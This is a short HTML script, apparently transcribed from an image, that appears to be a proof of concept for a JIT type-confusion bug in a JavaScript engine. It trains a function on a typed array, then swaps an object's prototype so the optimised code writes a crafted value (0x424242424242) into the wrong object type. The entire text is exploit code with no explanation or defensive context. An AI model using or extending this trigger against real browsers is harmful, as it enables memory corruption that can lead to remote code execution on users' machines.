 1 <script>
2 function opt(x)
3 {
4 x.a[0] = 156842099844.51764 ; //0x424242424242
5 }
6 var proto1 = {};
7 var proto2 = {};
8 var o1 = new Uint32Array(100);
9 var o2 = {a1: {} , a2: {} , a3: {} , e : -9.080775379518451e+61};
10 // -9.080775379518451e+61
11 function g(proto)
12 {
13 var n = {};
14 n.a = o1;
15
16 var hack = function(){
17 n.__proto__ = proto;
18 return o2;
19 };
20
21 var f = function(){
22 for(var i = 0 ; i < 100000 ; i++){}
23 n.a = hack();
24 };
25 f();
26 return opt(n);
27 }
28
29 g(proto1);
30
31 var s = 0;
32 for(var i = 0 ; i < 100000 ; i++)
33 {
34 var n = {
35 a: o1 ,
36 __proto__ : proto2
37 };
38 s += opt(n);
39 }
40
41 g(proto2);
42
43 </script>